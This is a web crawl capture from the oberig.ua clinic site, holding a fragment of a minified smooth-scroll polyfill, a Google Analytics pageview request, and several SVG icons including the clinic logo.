o,s=t.HTMLElement||t.Element,i={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:s.prototype.scroll||r,scrollIntoView:s.prototype.scrollIntoView},n=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now,c=(o=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(o)?1:0);t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(t,e.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):i.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?i.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(t,e.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},s.prototype.scroll=s.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var t=arguments[0].left,e=arguments[0].top;m.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},s.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},s.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var o=f(this),s=o.getBoundingClientRect(),n=this.getBoundingClientRect();o!==e.body?(m.call(this,o,o.scrollLeft+n.left-s.left,o.scrollTop+n.top-s.top),"fixed"!==t.getComputedStyle(o).position&&t.scrollBy({left:s.left,top:s.top,behavior:"smooth"})):t.scrollBy({left:n.left,top:n.top,behavior:"smooth"})}else i.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function r(t,e){this.scrollLeft=t,this.scrollTop=e}function l(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function a(t,e){return"Y"===e?t.clientHeight+c<t.scrollHeight:"X"===e?t.clientWidth+c<t.scrollWidth:void 0}function u(e,o){var s=t.getComputedStyle(e,null)["overflow"+o];return"auto"===s||"scroll"===s}function d(t){var e=a(t,"Y")&&u(t,"Y"),o=a(t,"X")&&u(t,"X");return e||o}function f(t){for(;t!==e.body&&!1===d(t);)t=t.parentNode||t.host;return t}function v(e){var o,s,i,c,r=(n()-e.startTime)/468;c=r=r>1?1:r,o=.5*(1-Math.cos(Math.PI*c)),s=e.startX+(e.x-e.startX)*o,i=e.startY+(e.y-e.startY)*o,e.method.call(e.scrollable,s,i),s===e.x&&i===e.y||t.requestAnimationFrame(v.bind(t,e))}function m(o,s,c){var l,a,u,d,f=n();o===e.body?(l=t,a=t.scrollX||t.pageXOffset,u=t.scrollY||t.pageYOffset,d=i.scroll):(l=o,a=o.scrollLeft,u=o.scrollTop,d=r),v({scrollable:l,method:d,startTime:f,startX:a,startY:u,x:s,y:c})}}}}()}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=575298448&t=pageview&_s=1&dl=https%3A%2F%2Foberig.ua%2Fnews%2Fstatti%2Fistoriya-persoyi-peresadki-sercya-838&ul=en-us%40posix&dt=%D0%86%D1%81%D1%82%D0%BE%D1%80%D1%96%D1%8F%20%D0%BF%D0%B5%D1%80%D1%88%D0%BE%D1%97%20%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D0%B0%D0%B4%D0%BA%D0%B8%20%D1%81%D0%B5%D1%80%D1%86%D1%8F%20%7C%20%D0%9A%D0%BB%D1%96%D0%BD%D1%96%D0%BA%D0%B0%20%22%D0%9E%D0%B1%D0%B5%D1%80%D1%96%D0%B3%22&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1732279809&gjid=572936142&cid=623526195.1767274548&tid=UA-88921825-1&_gid=1329511662.1767274548&_r=1&_slc=1&z=861884499
body_size: -449
content:
2,cG-ERKV9VJBFH

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotosWEBP/f5240bc6b67f6825726832981476396f_1597139550.svg
body_size: 77
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.6703 4.15899C15.4859 3.47357 14.9455 2.93329 14.2602 2.74872C13.0081 2.40607 7.99984 2.40607 7.99984 2.40607C7.99984 2.40607 2.99169 2.40607 1.73962 2.73566C1.0675 2.9201 0.513914 3.47369 0.329466 4.15899C0 5.41094 0 8.00736 0 8.00736C0 8.00736 0 10.6168 0.329466 11.8557C0.514036 12.541 1.05432 13.0814 1.73974 13.266C3.00487 13.6087 7.99997 13.6087 7.99997 13.6087C7.99997 13.6087 13.0081 13.6087 14.2602 13.2791C14.9456 13.0946 15.4859 12.5542 15.6705 11.8689C15.9999 10.6168 15.9999 8.02055 15.9999 8.02055C15.9999 8.02055 16.0131 5.41094 15.6703 4.15899Z" fill="#FF0000"/>
<path d="M6.40527 10.4061L10.5699 8.00745L6.40527 5.60876V10.4061Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/logo-icon.svg
body_size: 5901
content:
<svg width="144" height="96" viewBox="0 0 144 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M140.708 47.9491C139.625 36.3035 134.401 24.9418 125.993 16.2201C116.177 6.02677 103.283 0.418945 89.684 0.418945C76.0846 0.418945 63.0833 6.02126 53.1407 16.1953C43.4958 26.0689 37.9597 39.2742 37.9597 52.4271C37.9597 52.8377 37.9734 53.2317 37.9872 53.612L38.001 53.9592L42.4101 53.8187V53.4549C42.4101 53.0967 42.3853 52.7577 42.3853 52.4271C42.3853 40.415 47.4613 28.3341 56.3125 19.2761C65.4063 9.95914 77.2723 4.82805 89.7005 4.82805C102.129 4.82805 113.86 9.95639 122.835 19.2651C130.454 27.1712 135.236 37.4196 136.296 47.9243L140.708 47.9491Z" fill="#519D73"/>
<path d="M138.677 47.8773C138.691 47.4226 138.716 46.968 138.716 46.4995C138.716 22.1309 116.684 0 89.2042 0C61.7245 0 39.2022 22.1309 39.2022 46.5105C39.2022 46.968 39.2243 47.4226 39.2408 47.8884L138.677 47.8773Z" fill="#519D73"/>
<g opacity="0.5">
<path opacity="0.5" d="M139.636 47.8772C139.636 47.4721 139.669 47.0725 139.669 46.6647C139.669 25.0463 120.104 5.42029 95.7049 5.42029C71.306 5.42029 51.3025 25.0463 51.3025 46.6647C51.3025 47.0725 51.3245 47.4721 51.3383 47.8772H139.636Z" fill="#CCDE64"/>
</g>
<g opacity="0.5">
<path opacity="0.5" d="M117.635 47.8773C117.649 47.4943 117.665 47.1112 117.665 46.7254C117.668 26.2066 101.076 7.57812 80.3807 7.57812C59.6854 7.57812 42.7297 26.2066 42.7297 46.7254C42.7297 47.1112 42.7462 47.4943 42.76 47.8773H117.635Z" fill="#2C7439"/>
</g>
<g opacity="0.5">
<path opacity="0.5" d="M95.4569 47.8278C95.4569 47.5964 95.4734 47.3649 95.4734 47.1307C95.4734 34.6997 85.6026 23.4235 73.3012 23.4235C60.9998 23.4235 50.8947 34.7218 50.8947 47.1417C50.8947 47.3759 50.8947 47.6074 50.9139 47.8389L95.4569 47.8278Z" fill="#74C48C"/>
</g>
<path d="M32.3985 86.6747L33.5697 83.7206H34.3495L32.5473 87.9643C32.464 88.1715 32.3497 88.3647 32.2083 88.5375C32.1069 88.6512 31.9805 88.7398 31.8391 88.7966C31.6707 88.8623 31.4907 88.8932 31.31 88.8875C31.1914 88.8952 31.0724 88.884 30.9573 88.8544L30.9766 88.3226L31.2962 88.3364C31.413 88.3404 31.5283 88.3089 31.6267 88.2459C31.7252 88.1829 31.8021 88.0914 31.8474 87.9836L31.9355 87.8018L32.0678 87.4904L30.3317 83.7206H31.084L32.3985 86.6747Z" fill="#19381D"/>
<path d="M39.4254 88.8131H38.7503V86.4597H36.182V88.8131H35.5096V83.7206H36.182V85.9086H38.7503V83.7206H39.4254V88.8131Z" fill="#19381D"/>
<path d="M41.6962 88.8131H41.0238V83.7206H41.6962V88.8131Z" fill="#19381D"/>
<path d="M43.2833 88.8131V83.7206H44.9367C45.3789 83.688 45.8187 83.8087 46.1823 84.0623C46.3259 84.1874 46.4385 84.3441 46.5112 84.52C46.5839 84.696 46.6147 84.8865 46.6012 85.0764C46.6056 85.3032 46.5349 85.5251 46.4 85.7075C46.2574 85.8962 46.0672 86.0436 45.8489 86.1346C46.1101 86.202 46.3405 86.3566 46.502 86.5728C46.6645 86.7966 46.7487 87.0678 46.7417 87.3444C46.752 87.5458 46.7172 87.7471 46.64 87.9334C46.5628 88.1198 46.445 88.2866 46.2953 88.4218C45.9403 88.7032 45.4935 88.8426 45.0415 88.8131H43.2833ZM43.953 85.8921H44.9698C45.2228 85.9044 45.4719 85.8263 45.6725 85.6717C45.7619 85.5998 45.8334 85.5081 45.8812 85.4038C45.9291 85.2996 45.952 85.1856 45.9481 85.0709C45.9582 84.9568 45.9413 84.842 45.8987 84.7357C45.8561 84.6294 45.789 84.5346 45.7028 84.4591C45.4823 84.3161 45.2209 84.2493 44.9588 84.269H43.953V85.8921ZM43.953 86.4432V88.2758H45.0552C45.323 88.2899 45.5865 88.2034 45.7938 88.0333C45.8863 87.9483 45.959 87.8441 46.0066 87.7278C46.0542 87.6116 46.0756 87.4863 46.0693 87.3609C46.0693 86.7491 45.7359 86.4432 45.069 86.4432H43.953Z" fill="#19381D"/>
<path d="M50.9806 86.4597H48.7761V88.2647H51.3416V88.8158H48.101V83.7206H51.3031V84.2717H48.7761V85.9114H50.9806V86.4597Z" fill="#19381D"/>
<path d="M53.2041 86.8207V88.813H52.5317V83.7205H54.4111C54.8858 83.6919 55.3536 83.8446 55.7201 84.1476C55.8771 84.2897 56.0009 84.4645 56.0828 84.6598C56.1647 84.855 56.2027 85.0659 56.194 85.2775C56.2069 85.4901 56.172 85.703 56.0919 85.9004C56.0118 86.0978 55.8885 86.2748 55.7311 86.4183C55.3517 86.7089 54.8797 86.8518 54.4028 86.8207H53.2041ZM53.2041 86.2695H54.4111C54.7085 86.29 55.003 86.1997 55.2378 86.016C55.3347 85.9215 55.4096 85.8068 55.4572 85.6802C55.5048 85.5535 55.524 85.4179 55.5134 85.283C55.5216 85.1487 55.5012 85.0142 55.4538 84.8884C55.4063 84.7625 55.3327 84.6481 55.2378 84.5527C55.0205 84.3645 54.7397 84.266 54.4525 84.2771H53.2069L53.2041 86.2695Z" fill="#19381D"/>
<path d="M61.1572 87.1981C61.1244 87.6745 60.9104 88.1202 60.5592 88.4437C60.1848 88.7512 59.7094 88.9083 59.2255 88.8846C58.9509 88.894 58.6778 88.8406 58.4271 88.7284C58.1763 88.6161 57.9546 88.4481 57.7787 88.237C57.3935 87.7438 57.198 87.1288 57.2276 86.5037V86.0159C57.2178 85.5852 57.3044 85.1578 57.4811 84.7648C57.6338 84.4242 57.8841 84.1365 58.2004 83.9381C58.5247 83.7412 58.8985 83.6408 59.2778 83.6488C59.7539 83.626 60.2203 83.789 60.5785 84.1035C60.9185 84.4356 61.1219 84.8828 61.1489 85.3573H60.4738C60.4513 85.0278 60.3172 84.7158 60.0935 84.4727C59.8648 84.2759 59.5679 84.1769 59.2668 84.1972C59.0725 84.1889 58.8791 84.2276 58.703 84.3101C58.5269 84.3927 58.3734 84.5165 58.2555 84.6711C57.9897 85.0714 57.862 85.5474 57.8917 86.0269V86.5285C57.8676 86.9935 57.988 87.4545 58.2362 87.8485C58.3428 88.0059 58.4879 88.1336 58.6576 88.2194C58.8273 88.3052 59.0161 88.3464 59.2062 88.339C59.5139 88.36 59.8189 88.27 60.066 88.0854C60.2978 87.8473 60.4383 87.5351 60.4628 87.2036L61.1572 87.1981Z" fill="#19381D"/>
<path d="M65.2438 87.4793H63.1054L62.6259 88.8131H61.9342L63.8632 83.7206H64.4832L66.4122 88.8131H65.7233L65.2438 87.4793ZM63.3148 86.9282H65.0344L64.1663 84.5473L63.3148 86.9282Z" fill="#19381D"/>
<path d="M71.3722 83.7204V88.8129H70.6998V84.2688H68.8728L68.7819 86.2887C68.7722 86.8039 68.7029 87.3162 68.5752 87.8154C68.5024 88.1067 68.3429 88.369 68.1178 88.5677C67.8845 88.7371 67.6012 88.8234 67.3131 88.8129H67.0927V88.2618H67.2332C67.4215 88.2587 67.6013 88.1826 67.7347 88.0496C67.8769 87.8786 67.9719 87.6734 68.0103 87.4544C68.0871 87.0387 68.1304 86.6176 68.1398 86.195L68.2445 83.7149L71.3722 83.7204Z" fill="#19381D"/>
<path d="M73.6019 85.7984H74.8668C75.3179 85.7772 75.7611 85.9223 76.1123 86.2062C76.2626 86.3429 76.3808 86.5111 76.4585 86.6988C76.5361 86.8865 76.5713 87.0891 76.5615 87.292C76.5709 87.4975 76.5354 87.7026 76.4573 87.893C76.3793 88.0834 76.2606 88.2545 76.1096 88.3942C75.7656 88.6829 75.3265 88.8332 74.8778 88.8158H72.9295V83.7206H73.6019V85.7984ZM73.6019 86.3495V88.2785H74.8282C74.9699 88.2865 75.1119 88.2663 75.2458 88.219C75.3796 88.1716 75.5028 88.0982 75.608 88.0029C75.7012 87.9097 75.7738 87.7981 75.8213 87.6752C75.8687 87.5523 75.89 87.4208 75.8836 87.2892C75.8895 87.1626 75.8679 87.0362 75.8203 86.9187C75.7727 86.8012 75.7003 86.6954 75.608 86.6085C75.3957 86.4306 75.1242 86.3391 74.8475 86.3523L73.6019 86.3495Z" fill="#19381D"/>
<path d="M81.72 88.8131H81.0449V86.4597H78.4766V88.8131H77.8042V83.7206H78.4766V85.9086H81.0449V83.7206H81.72V88.8131Z" fill="#19381D"/>
<path d="M86.1453 87.4793H84.0124L83.5329 88.8131H82.8385L84.784 83.7206H85.3737L87.322 88.8131H86.6331L86.1453 87.4793ZM84.2163 86.9282H85.9497L85.0816 84.5473L84.2163 86.9282Z" fill="#19381D"/>
<path d="M59.2253 93.6935H58.6053V95.9807H57.9329V90.8854H58.6053V93.1423H59.1289L60.9091 90.8965H61.7358L59.7903 93.3766L61.8791 96H61.0524L59.2253 93.6935Z" fill="#19381D"/>
<path d="M66.7153 90.8854V95.9779H66.0429V91.4338H64.2076L64.1167 93.4537C64.105 93.9689 64.0347 94.4811 63.9072 94.9803C63.8356 95.2721 63.6759 95.5348 63.4498 95.7326C63.2176 95.902 62.9351 95.9884 62.6479 95.9779H62.4274V95.4268H62.5652C62.7537 95.4242 62.9337 95.3481 63.0668 95.2146C63.2089 95.0436 63.3039 94.8384 63.3423 94.6193C63.4191 94.2037 63.4625 93.7826 63.4718 93.36L63.5766 90.8799L66.7153 90.8854Z" fill="#19381D"/>
<path d="M69.0109 95.978H68.3413V90.8854H69.0109V95.978Z" fill="#19381D"/>
<path d="M74.5139 95.978H73.8525V93.6246H71.2842V95.978H70.6118V90.8854H71.2842V93.0735H73.8525V90.8854H74.5277L74.5139 95.978Z" fill="#19381D"/>
<path d="M76.7846 95.978H76.1122V90.8854H76.7846V95.978Z" fill="#19381D"/>
<path d="M79.6947 93.6935H79.0884V95.9807H78.416V90.8854H79.0884V93.1423H79.612L81.3922 90.8965H82.2189L80.2733 93.3766L82.3622 96H81.5355L79.6947 93.6935Z" fill="#19381D"/>
<path d="M86.1453 94.6442H84.0124L83.5329 95.978H82.8385L84.784 90.8854H85.3737L87.322 95.978H86.6331L86.1453 94.6442ZM84.2163 94.0931H85.9497L85.0816 91.7121L84.2163 94.0931Z" fill="#19381D"/>
<path d="M0 64.6705C0 56.9987 6.44004 50.7901 14.3819 50.7901C22.3238 50.7901 28.7639 56.9987 28.7639 64.6705C28.7639 72.4746 22.3211 78.8127 14.3819 78.8127C6.4428 78.8127 0 72.4746 0 64.6705ZM24.3796 64.6705C24.3796 59.2831 19.9043 54.8961 14.3819 54.8961C8.85954 54.8961 4.3843 59.2831 4.3843 64.6705C4.3843 65.9834 4.6429 67.2835 5.14533 68.4964C5.64775 69.7094 6.38418 70.8115 7.31254 71.7399C8.24091 72.6683 9.34304 73.4047 10.556 73.9071C11.769 74.4096 13.069 74.6681 14.3819 74.6681C15.6948 74.6681 16.9949 74.4096 18.2079 73.9071C19.4208 73.4047 20.523 72.6683 21.4513 71.7399C22.3797 70.8115 23.1161 69.7094 23.6186 68.4964C24.121 67.2835 24.3796 65.9834 24.3796 64.6705Z" fill="#519D73"/>
<path d="M83.2605 63.7997C82.8526 58.732 78.6529 54.8079 73.2628 54.8079C67.6026 54.8079 63.2211 59.0957 63.2211 64.6705C63.2211 70.1488 67.6026 74.3457 73.2628 74.3457H85.1509V78.3635H73.2628C65.4587 78.3635 58.8368 72.1109 58.8368 64.6705C58.8368 57.1805 65.4504 50.7901 73.2628 50.7901C81.0752 50.7901 87.6916 57.1282 87.6916 64.6705V67.8203H65.7315V63.7997H83.2605Z" fill="#519D73"/>
<path d="M101.544 51.2558H90.676V95.898H95.0713V55.3563H101.558C107.218 55.3563 111.6 59.0103 111.6 64.6705C111.6 69.9642 107.218 74.2576 101.558 74.2576H97.5707V78.3635H101.544C109.349 78.3635 115.97 71.9731 115.97 64.6705C115.97 56.9987 109.357 51.2476 101.544 51.2476" fill="#519D73"/>
<path d="M122.639 51.2476H118.255V78.3635H122.639V51.2476Z" fill="#519D73"/>
<path d="M125.384 78.3635V65.1693C125.384 57.3624 131.954 50.7901 139.81 50.7901H143.01V54.8079H139.802C134.186 54.8079 129.757 59.3245 129.757 65.1693V78.3635H125.384Z" fill="#519D73"/>
<path d="M42.3135 51.2559V51.2338H37.943V55.3674H41.9167C47.5742 55.3674 51.9585 58.7431 51.9585 64.6816C51.9585 70.0662 47.5742 74.2686 41.9167 74.2686H35.4298V51.3661C35.4298 51.3661 35.4298 51.2035 35.4298 51.1511C35.4543 38.361 40.0621 26.0031 48.4174 16.3192L45.0555 13.5415C36.0105 24.0445 31.0396 37.4473 31.0483 51.3082V78.3636H41.9167C49.7181 78.3636 56.3428 72.0641 56.3428 64.6706C56.3428 57.1751 49.9468 51.4488 42.3135 51.2559Z" fill="#519D73"/>
<g opacity="0.5">
<path opacity="0.5" d="M140.064 47.6072C140.064 47.3537 140.083 47.1002 140.083 46.8466C140.083 33.2804 129.311 20.9652 115.874 20.9652C102.438 20.9652 91.423 33.2804 91.423 46.8466C91.423 47.1002 91.423 47.3537 91.4423 47.6072H140.064Z" fill="#519D73"/>
</g>
<path d="M69.5506 41.0597C68.4483 44.7936 67.5196 46.9486 67.0236 47.9324H81.8051C81.7775 44.1102 79.4077 35.6282 83.9738 28.7913C87.2063 23.9524 91.1579 19.7582 99.1522 19.0583C102.426 18.6697 105.702 18.8047 108.993 18.8957C105.102 17.4425 100.955 16.7983 96.8071 17.0025C92.1373 17.2386 87.6272 18.7795 83.7892 21.4502C83.475 19.7499 82.5932 18.8378 82.3204 18.3059C81.7693 17.245 79.8403 15.4869 79.8403 15.4869C79.8403 15.4869 79.8017 15.9719 80.1985 17.1403C81.1052 19.8133 81.3477 22.3265 81.152 23.5528L75.1391 28.8878C75.1391 28.8878 65.1635 22.2741 62.8597 22.6462C62.8597 22.6462 68.5061 27.4741 69.5533 31.5333C70.9201 36.8435 69.5506 41.0597 69.5506 41.0597Z" fill="white"/>
<path d="M110.889 27.1353C105.24 26.1322 106.593 20.7421 106.593 20.7421C106.593 20.7421 112.065 21.3952 110.889 27.1353Z" fill="white"/>
<path d="M102.63 28.345C99.1938 23.7485 103.87 20.7421 103.87 20.7421C103.87 20.7421 107.414 24.961 102.63 28.345Z" fill="white"/>
<path d="M94.603 24.7131C95.7328 19.086 101.093 20.5658 101.093 20.5658C101.093 20.5658 100.307 26.0221 94.603 24.7131Z" fill="white"/>
<path d="M114.198 13.0124C108.574 11.1247 107.136 16.6857 107.136 16.6857C107.136 16.6857 112.432 18.8021 114.198 13.0124Z" fill="white"/>
<path d="M103.239 7.89502C99.5078 12.8553 104.556 16.1235 104.556 16.1235C104.556 16.1235 108.403 11.5739 103.239 7.89502Z" fill="white"/>
<path d="M91.9273 10.1962C93.8949 16.9779 100.316 14.6053 100.316 14.6053C100.316 14.6053 98.7945 8.0109 91.9273 10.1962Z" fill="white"/>
<path d="M84.8752 13.1446C87.6309 18.9316 93.0265 15.8783 93.0265 15.8783C93.0265 15.8783 90.7117 10.1795 84.8752 13.1446Z" fill="white"/>
<path d="M62.1435 22.2136C57.1833 23.867 55.924 18.9399 55.924 18.9399C55.924 18.9399 60.6031 17.0853 62.1435 22.2136Z" fill="white"/>
<path d="M62.612 23.9359C61.879 29.1222 56.9188 28.0695 56.9188 28.0695C56.9188 28.0695 57.3376 23.0486 62.612 23.9359Z" fill="white"/>
<path d="M66.8698 15.3381C69.0743 20.0889 64.3318 21.8912 64.3318 21.8912C64.3318 21.8912 61.9619 17.4545 66.8698 15.3381Z" fill="white"/>
<path d="M72.1193 21.9463C69.5703 25.2532 66.5446 22.5664 66.5446 22.5664C66.5446 22.5664 68.8097 19.2513 72.1193 21.9463Z" fill="white"/>
<path d="M79.1409 14.495C75.0073 14.0541 75.7156 10.0859 75.7156 10.0859C75.7156 10.0859 79.703 10.2843 79.1409 14.495Z" fill="white"/>
<path d="M97.2924 32.2746C95.1209 27.6423 99.745 25.8594 99.745 25.8594C99.745 25.8594 102.082 30.1831 97.2924 32.2746Z" fill="white"/>
<path d="M109.296 35.9205C103.862 33.4238 106.645 28.3451 106.645 28.3451C106.645 28.3451 111.991 30.4422 109.296 35.9205Z" fill="white"/>
<path d="M118.17 30.1995C112.438 29.6842 113.328 24.1811 113.328 24.1811C113.328 24.1811 118.853 24.363 118.17 30.1995Z" fill="white"/>
<path d="M91.0203 34.3277C89.3366 28.5408 95.0602 27.2952 95.0602 27.2952C95.0602 27.2952 97.0002 32.768 91.0203 34.3277Z" fill="white"/>
<path d="M101.349 41.2637C97.5625 36.5542 102.371 33.2171 102.371 33.2171C102.371 33.2171 106.259 37.527 101.349 41.2637Z" fill="white"/>
<path d="M56.9185 23.7292C53.9506 28.0446 49.9852 24.8811 49.9852 24.8811C49.9852 24.8811 52.5976 20.5849 56.9185 23.7292Z" fill="white"/>
<path d="M62.2183 18.8295C58.6745 16.625 61.0554 13.3402 61.0554 13.3402C61.0554 13.3402 64.5744 15.2719 62.2183 18.8295Z" fill="white"/>
<path d="M80.3005 14.2937C79.5069 10.2126 83.4971 9.72205 83.4971 9.72205C83.4971 9.72205 84.4892 13.5938 80.3005 14.2937Z" fill="white"/>
<path d="M78.6884 15.9501C77.2913 19.8218 73.6455 18.207 73.6455 18.207C73.6455 18.207 74.7753 14.4179 78.6884 15.9501Z" fill="white"/>
<path d="M79.2014 24.0544C75.0238 25.0768 74.3293 20.9653 74.3293 20.9653C74.3293 20.9653 78.2782 19.7638 79.2014 24.0544Z" fill="white"/>
<path d="M54.885 28.5074C53.6119 33.8645 48.5193 32.2689 48.5193 32.2689C48.5193 32.2689 49.4508 27.0607 54.885 28.5074Z" fill="white"/>
<path d="M59.6355 30.037C61.8786 34.0603 57.8388 35.9535 57.8388 35.9535C57.8388 35.9535 55.4689 32.2222 59.6355 30.037Z" fill="white"/>
<path d="M66.3402 32.1119C70.3249 35.5097 66.7701 39.1307 66.7701 39.1307C66.7701 39.1307 62.7661 36.0994 66.3402 32.1119Z" fill="white"/>
<path d="M120.672 41.9802C114.94 41.4649 115.83 35.9618 115.83 35.9618C115.83 35.9618 121.352 36.1437 120.672 41.9802Z" fill="white"/>
<path d="M64.0316 26.0247C67.2309 30.1583 63.0064 32.9773 63.0064 32.9773C63.0064 32.9773 59.7134 29.1772 64.0316 26.0247Z" fill="white"/>
<path d="M118.065 21.092C115.077 15.983 110.329 19.2044 110.329 19.2044C110.329 19.2044 112.917 24.2804 118.065 21.092Z" fill="white"/>
<path d="M89.7335 27.1628C89.0997 23.0513 93.1147 22.7206 93.1147 22.7206C93.1147 22.7206 93.947 26.6282 89.7335 27.1628Z" fill="white"/>
<path d="M98.2512 5.34863C96.7411 8.56728 99.957 9.80458 99.957 9.80458C99.957 9.80458 101.577 6.80088 98.2512 5.34863Z" fill="white"/>
<path d="M54.9955 33.5643C56.2301 37.5573 52.2867 38.4777 52.2867 38.4777C52.2867 38.4777 50.8868 34.7217 54.9955 33.5643Z" fill="white"/>
<path d="M61.5704 37.549C64.0946 40.8806 60.6996 43.0906 60.6996 43.0906C60.6996 43.0906 58.101 40.0346 61.5704 37.549Z" fill="white"/>
<path d="M49.9852 35.3307C49.908 39.5083 45.8737 39.1473 45.8737 39.1473C45.8737 39.1473 45.7222 35.1378 49.9852 35.3307Z" fill="white"/>
<path d="M70.8623 12.9821C72.6452 16.0602 75.5056 14.1284 75.5056 14.1284C75.5056 14.1284 73.9542 11.0806 70.8623 12.9821Z" fill="white"/>
<path d="M69.1819 19.4908C72.7367 19.5459 72.5438 16.1068 72.5438 16.1068C72.5438 16.1068 69.1378 15.8616 69.1819 19.4908Z" fill="white"/>
<path d="M107.86 11.4995C111.415 11.5546 111.225 8.11554 111.225 8.11554C111.225 8.11554 107.819 7.87028 107.86 11.4995Z" fill="white"/>
<path d="M115.389 16.4129C118.505 18.1215 119.941 14.991 119.941 14.991C119.941 14.991 117.045 13.1833 115.389 16.4129Z" fill="white"/>
<path d="M121.371 21.8719C122.749 25.1512 125.819 23.597 125.819 23.597C125.819 23.597 124.681 20.3921 121.371 21.8719Z" fill="white"/>
<path d="M125.819 30.4365C121.278 30.6597 121.371 26.2561 121.371 26.2561C121.371 26.2561 125.714 25.7931 125.819 30.4365Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg
body_size: 65
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.6703 4.15899C15.4859 3.47357 14.9455 2.93329 14.2602 2.74872C13.0081 2.40607 7.99984 2.40607 7.99984 2.40607C7.99984 2.40607 2.99169 2.40607 1.73962 2.73566C1.0675 2.9201 0.513914 3.47369 0.329466 4.15899C0 5.41094 0 8.00736 0 8.00736C0 8.00736 0 10.6168 0.329466 11.8557C0.514036 12.541 1.05432 13.0814 1.73974 13.266C3.00487 13.6087 7.99997 13.6087 7.99997 13.6087C7.99997 13.6087 13.0081 13.6087 14.2602 13.2791C14.9456 13.0946 15.4859 12.5542 15.6705 11.8689C15.9999 10.6168 15.9999 8.02055 15.9999 8.02055C15.9999 8.02055 16.0131 5.41094 15.6703 4.15899Z" fill="#FF0000"/>
<path d="M6.40527 10.4061L10.5699 8.00745L6.40527 5.60876V10.4061Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotosWEBP/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg
body_size: -88
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.2781 9.12067L6.01344 12.8433C6.3921 12.8433 6.5561 12.6807 6.75277 12.4853L8.5281 10.7887L12.2068 13.4827C12.8814 13.8587 13.3568 13.6607 13.5388 12.862L15.9534 1.54734L15.9541 1.54667C16.1681 0.549339 15.5934 0.159339 14.9361 0.404006L0.74277 5.83801C-0.225897 6.21401 -0.21123 6.75401 0.578103 6.99867L4.20677 8.12734L12.6354 2.85334C13.0321 2.59067 13.3928 2.73601 13.0961 2.99867L6.2781 9.12067Z" fill="#039BE5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/calendar.svg
body_size: 2418
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
